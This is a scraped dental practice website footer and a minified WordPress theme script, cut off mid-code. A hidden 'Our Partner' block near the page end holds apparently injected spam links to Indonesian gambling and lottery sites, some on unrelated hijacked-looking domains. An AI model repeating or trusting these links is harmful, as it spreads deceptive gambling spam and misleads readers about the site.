                        <span class="copyright">&copy; Copyright  - <a href="/">Paul S. Herrin DDS</a> - <a href="../../../sitemap/">Sitemap</a></span>
                    </div>
	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>
					<!-- end main -->
		</div>
		<!-- end wrap_all --></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA';
/* ]]> */ 
</script>	
 <script type="text/javascript">
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.paulherrindds.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.paulherrindds.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = '/';
/* ]]> */ 
</script>
 <script type="text/javascript" src="../../../wp-content/themes/enfold/js/avia_ver-4.2.js"></script>
<script type="text/javascript" src="../../../wp-content/themes/enfold/js/shortcodes_ver-4.2.js"></script>
<script type="text/javascript" src="../../../wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min_ver-4.2.js"></script>
<script type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="text/javascript" src="../../../wp-includes/js/mediaelement/mediaelement-and-player.min_ver-4.2.13-9993131.js"></script>
<script type="text/javascript" src="../../../wp-includes/js/mediaelement/mediaelement-migrate.min_ver-5.4.9.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="../../../wp-includes/js/mediaelement/wp-mediaelement.min_ver-5.4.9.js"></script>
<script type="text/javascript" src="../../../wp-includes/js/comment-reply.min_ver-5.4.9.js"></script>
<script type="text/javascript" src="../../../wp-includes/js/wp-embed.min_ver-5.4.9.js"></script>
<a href="#top" title="Scroll to top" id="scroll-top-link" aria-hidden="true" data-av_icon="" data-av_iconfont="entypo-fontello"><span class="avia_hidden_link_text">Scroll to top</span></a>
<div id="fb-root"></div>
<script data-account="QwtU8gXOEB" src="../../../widget.js"></script>
<div style="text-align:center">
  <div class="hayongapain" onclick="myFunction()"><button class="ngintipyaaa" type="button">Our Partner</button>
      <span class="hayongapaintext" id="ourpartnerlist">
    <ol>
<li><a href="https://elk-mountain.com/">https://elk-mountain.com/</a></li>
<li><a href="https://sbcountycdha.com/">DATA HK</a></li>
<li><a href="https://www.acteurdsd.com/">TOGEL SDY</a></li>
<li><a href="https://www.openeya.org//">TOGEL HONGKONG</a></li>
<li><a href="https://www.encac2023.com/">TOGEL HONGKONG</a></li>
<li><a href="https://brookfielddtc.org/">HK HARI INI</a></li>
<li><a href="https://www.cpsa-usa.com/">PENGELUARAN HK</a></li>
<li><a href="https://tuna.sustainable-seas.org/">TOGEL</a></li>
<li><a href="https://davaodefi.org/">DATA HK</a></li>
<li><a href="https://www.icdesolutions.org/">HK LOTTO</a></li>
<li><a href="https://debtinversion.com/">PENGELUARAN SGP</a></li>
<li><a href="https://www.dorsisters.org/">DATA SGP</a></li>
<li><a href="https://www.afvisa.org/">DATA HK</a></li>
<li><a href="https://www.abcofwesternpa.org/">TOGEL SGP</a></li>
<li><a href="https://haus-lindenquell.org/">DATA SGP</a></li>
<li><a href="https://www.ecoutetavoie.org/">TOGEL HK</a></li>
<li><a href="https://www.columbusmusichistory.com/">DATA HK</a></li>
<li><a href="https://www.kljway.org/">LIVE HK</a></li>
<li><a href="https://www.csjsponsorship.org/">HK LOTTO</a></li>
<li><a href="https://pce-rcn.org/">SLOT BET 200</a></li>
<li><a href="https://www.ruthpwatson.com/">Live Draw HK</a></li>
<li><a href="https://jkbrackensgaa.com/">Live Draw SGP</a></li>
<li><a href="https://vseca.org/">LIVE DRAW HK</a></li>
<li><a href="https://bufcinvest.com/">Result Sdy</a></li>
<li><a href="https://www.r-idplan.net/">Togel Sdy</a></li>
<li><a href="https://katadesa.id/">Togel SDY</a></li>
<li><a href="https://vasteam.org/">Togel SDY</a></li>
<li><a href="https://coa.nmcourts.com/">Slot Indosat</a></li>
<li><a href="https://www.mbb2025.org/">Live Draw SDY</a></li>
<li><a href="https://www.antiracisted.org/SEL">Slot Pulsa</a></li>
<li><a href="https://careers.starcarehospital.com/">Slot Deposit Indosat</a></li>
        </ol>
      </span>
    </div>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f04de6f9d50046dcbd00f20a5af6b9f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.paulherrindds.com/wp-content/themes/enfold/js/shortcodes_ver-4.2.js
body_size: 20490
content:
!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown(),i.fn.aviaPlayer&&i(".av-player",e).aviaPlayer()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){var t=!1,e=function(i){var t=i.find(".av-player-player-container .mejs-playpause-button");0==t.length&&setTimeout(function(){e(i)},200),t.hasClass("mejs-pause")||t.trigger("click")};i.fn.aviaPlayer=function(a){if(this.length)return this.each(function(){var a={};if(a.container=i(this),a.container.hasClass("avia-playlist-autoplay")&&!t){if("none"==a.container.css("display")||"hidden"==a.container.css("visibility"))return;t=!0,setTimeout(function(){e(a.container)},200)}})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:""},i.AviaMapsAPI.prototype={_init:function(){void 0===avia_framework_globals.gmap_maps_loaded||""==avia_framework_globals.gmap_maps_loaded?(i.AviaMapsAPI.apiFiles.src="https://maps.googleapis.com/maps/api/js?v=3.30&callback=aviaOnGoogleMapsLoaded",void 0!==avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(i.AviaMapsAPI.apiFiles.src+="&key="+avia_framework_globals.gmap_api)):i.AviaMapsAPI.apiFiles.src=avia_framework_globals.gmap_maps_loaded,this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),n=t.data("filter"),s=t.parents(".av-masonry:eq(0)"),r=s.find(".av-masonry-container:eq(0)"),l=s.find(".av-masonry-sort a"),c=s.find(".av-current-sort-title");return l.removeClass("active_sort"),t.addClass("active_sort"),r.attr("id","masonry_id_"+n),c.length&&c.html(e),o.applyMasonry(r,n,function(){r.css({overflow:"visible"})}),setTimeout(function(){a.trigger("debouncedresize")},500),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" 